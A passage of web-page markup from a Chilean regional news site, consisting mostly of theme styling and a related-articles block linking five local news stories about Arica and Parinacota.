i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_75 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_75"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_80" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_80{margin-bottom:0px!important}@media (max-width:767px){.tdi_80{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{flex:0 0 36%;width:36%;display:block;order:0}.tdi_80 .entry-thumb{background-position:center 100%}.tdi_80 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_80 .td-module-meta-info{padding:5px 5px 5px 20px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_80 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_80 .entry-title{margin:10px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .block-title a,.tdi_80 .block-title span,.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-wrap{padding-bottom:61%}.tdi_80 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_80 .td-module-container:before{bottom:-10px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .block-title a,.tdi_80 .block-title span,.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-size:18px!important}.tdi_80 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_80 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_80 .td-module-container:before{bottom:-6px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_80 .block-title a,.tdi_80 .block-title span,.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-size:16px!important}.tdi_80 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:80%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%}.tdi_80 .td-module-meta-info{padding:0 2px 0 12px}.tdi_80 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_80 .td-module-container:before{bottom:-12px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_80 .td-post-category{font-size:11px!important}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","image_alignment":"100","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"float_left","image_width":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","title_tag":"h2","custom_title":"Relacionadas","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4045,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "2";
block_tdi_80.block_type = "tdb_single_related";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "18786";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "3758";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h2 class="td-block-title"><span>Relacionadas</span></h2></div><div id=tdi_80 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-696x465.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" class="td-image-wrap " title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/3-1-696x329.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/deportes/" class="td-post-category">Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica">¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" class="td-image-wrap " title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/18122025-empresas-abiertas-067-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa">Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6744-696x522.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025">Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/confirman-fallecimiento-de-banista-en-playa-las-machas/"  rel="bookmark" class="td-image-wrap " title="Confirman fallecimiento de bañista en Playa Las Machas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-19.29.58-1-696x308.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/confirman-fallecimiento-de-banista-en-playa-las-machas/"  rel="bookmark" title="Confirman fallecimiento de bañista en Playa Las Machas">Confirman fallecimiento de bañista en Playa Las Machas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:0px!important}@media(min-width:1141px){.tdi_81{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{display:none!important}}@media (max-width:767px){.tdi_81{margin-bottom:48px!important}}</style>
<style>.tdi_81 .td-image-wrap{padding-bottom:60%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_81 .td-image-container{display:block;order:0}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:auto}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_81 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_81 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_81 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:none;color:#969696}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-module-title a{color:#000000}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_81 .td-post-author-name a{color:#969696}.tdi_81 .td-post-author-name:hover a{color:#ea1717}.tdi_81 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td-module-meta-info{padding:18px 12px}.tdi_81 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_81 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_81 .td-module-container:before{bottom:-10px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-size:18px!important}.tdi_81 .entry-title{font-size:14px!important}.tdi_81 .td-post-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td-module-meta-info{padding:15px 10px}.tdi_81 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_81 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_81 .td-module-container:before{bottom:-6px}.tdi_81 .td-post-category:not(.td-post-extra-category){display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-size:16px!important}.tdi_81 .entry-title{font-size:12px!important}.tdi_81 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_81 .td-module-meta-info{padding:22px 18px}.tdi_81 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_81 